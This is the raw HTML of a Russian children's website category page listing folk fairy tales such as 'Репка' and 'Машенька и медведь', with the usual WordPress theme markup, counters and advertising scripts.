color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_7908" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7908">Поиск: </label>
    <input type="text" value="" name="s" id="s_7908" class="search-form__text">
    <button type="submit" id="searchsubmit_7908" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span></div>
			
				<header class="page-header">
                    					<h1 class="page-title">Сказки</h1>                    
                    					
									</header><!-- .page-header -->

                				
<div class="posts-container posts-container--two-columns">

    
<div id="post-1445" class="post-card post-1445 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/mashenka-i-medved.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/Masha-i-medved-1-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/Masha-i-medved-1-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/mashenka-i-medved.html">Машенька и медведь &#8211; русская народная сказка. Читать онлайн. Текст. Содержание. Детская сказка. Маша и медведь. Бесплатно.</a></span></div></header><div class="post-card__content" >Машенька и медведь. Русская народная сказка для детей от 3 лет. Жили-были старик со</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/mashenka-i-medved.html" content="Машенька и медведь &#8211; русская народная сказка. Читать онлайн. Текст. Содержание. Детская сказка. Маша и медведь. Бесплатно.">
	<meta  content="2020-04-06">
	<meta  content="2020-04-06T15:02:35+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-994" class="post-card post-994 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-bychok-smolynoy-bochok.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/fc49594ef5d078bfac82b9489159c593-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/fc49594ef5d078bfac82b9489159c593-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-bychok-smolynoy-bochok.html">Бычок &#8211; смоляной бочок. Текст. Читать сказку бесплатно. Детская сказка. Читать онлайн.</a></span></div></header><div class="post-card__content" >РУССКИЕ НАРОДНЫЕ СКАЗКИ Бычок &#8211; смоляной бочок. Жили-были старик со старухой, и была у</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-bychok-smolynoy-bochok.html" content="Бычок &#8211; смоляной бочок. Текст. Читать сказку бесплатно. Детская сказка. Читать онлайн.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:26+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-985" class="post-card post-985 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-volk-kozlyata.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/af883bb7ce7550b95fc7c6b0a5df2111-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/af883bb7ce7550b95fc7c6b0a5df2111-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-volk-kozlyata.html">Волк и семеро козлят. Сказка с картинками.</a></span></div></header><div class="post-card__content" >Волк и семеро козлят. Картинки к сказке: А. Савченко Жила-была коза с козлятами. Уходила</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-volk-kozlyata.html" content="Волк и семеро козлят. Сказка с картинками.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:23+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-972" class="post-card post-972 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-kot-i-lisa.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/3345db21aabc103fa65861d24691c749-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/3345db21aabc103fa65861d24691c749-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-kot-i-lisa.html">Кот и лиса. Русская народная сказка с картинками. Читать онлайн, бесплатно, в хорошем качестве</a></span></div></header><div class="post-card__content" >РУССКИЕ НАРОДНЫЕ СКАЗКИ Сказка &#8220;Кот и лиса&#8221;. Читать сказку онлайн с картинками в хорошем</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-kot-i-lisa.html" content="Кот и лиса. Русская народная сказка с картинками. Читать онлайн, бесплатно, в хорошем качестве">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:18+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-970" class="post-card post-970 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-lisa-i-volk.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/2c00eb72619629fa76dc2f2d0a4868a2-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/2c00eb72619629fa76dc2f2d0a4868a2-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-lisa-i-volk.html">Сказка. Лиса и Волк. Текст читать. С картинками.</a></span></div></header><div class="post-card__content" >Лиса и Волк. Сказка. Жили себе дед да баба. Дед и говорит бабе: &#8211;</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-lisa-i-volk.html" content="Сказка. Лиса и Волк. Текст читать. С картинками.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:14+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-956" class="post-card post-956 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-petushok-greb.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/56daff2dde9ccd60b7edd8643c12879d-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/56daff2dde9ccd60b7edd8643c12879d-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-petushok-greb.html">Петушок &#8211; золотой гребешок. Сказка  с картинками. Читать онлайн бесплатно в хорошем качестве.</a></span></div></header><div class="post-card__content" >РУССКИЕ НАРОДНЫЕ СКАЗКИ Петушок &#8211; золотой гребешок. Сказка. Читать онлайн бесплатно. В хорошем качестве.</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-petushok-greb.html" content="Петушок &#8211; золотой гребешок. Сказка  с картинками. Читать онлайн бесплатно в хорошем качестве.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:11+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-948" class="post-card post-948 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-petushok-i-bob.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/1e6f4c7ff679e5fde45413628cf334ba-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/1e6f4c7ff679e5fde45413628cf334ba-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-petushok-i-bob.html">Петушок и бобовое зернышко. Читать. Сказка в картинках.</a></span></div></header><div class="post-card__content" >Петушок и бобовое зернышко. Сказка в картинках. Жили-были петушок и курочка. Петушок всё торопился,</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-petushok-i-bob.html" content="Петушок и бобовое зернышко. Читать. Сказка в картинках.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:30:04+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-935" class="post-card post-935 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-po-schuchjemu-velenju.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/47d3e68b367502d957877fc6087735c4-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/47d3e68b367502d957877fc6087735c4-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-po-schuchjemu-velenju.html">Сказка. По щучьему веленью, по моему хотенью. Про Емелю. Текст читать. С картинками.</a></span></div></header><div class="post-card__content" >По щучьему веленью. Сказка. Про Емелю и щуку. Жил-был старик. У его было три</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-po-schuchjemu-velenju.html" content="Сказка. По щучьему веленью, по моему хотенью. Про Емелю. Текст читать. С картинками.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:29:59+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-931" class="post-card post-931 post type-post status-publish format-standard has-post-thumbnail  category-skazki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skazka-repka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/1be0641d540895d0ad85629530129a4e-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/1be0641d540895d0ad85629530129a4e-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Сказки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/skazka-repka.html">Репка &#8211; русская народная сказка. Текст. Читать сказку. Детские сказки. Посадил дед репку&#8230;  Содержание. Читать онлайн.</a></span></div></header><div class="post-card__content" >Репка. Сказка для детей от 2 лет. Посадил дед репку. Выросла репка большая-пребольшая. Стал</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/skazka-repka.html" content="Репка &#8211; русская народная сказка. Текст. Читать сказку. Детские сказки. Посадил дед репку&#8230;  Содержание. Читать онлайн.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:26:50+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
</div>                
				
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://malchishki-i-devchonki.ru/category/skazki/page/2">2</a>
<a class="next page-numbers" href="https://malchishki-i-devchonki.ru/category/skazki/page/2">Далее</a></div>
	</nav>				
								
			
		</main><!-- #main -->
	</div><!-- #primary -->

    

	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/category/skazki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"3be393a88f"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
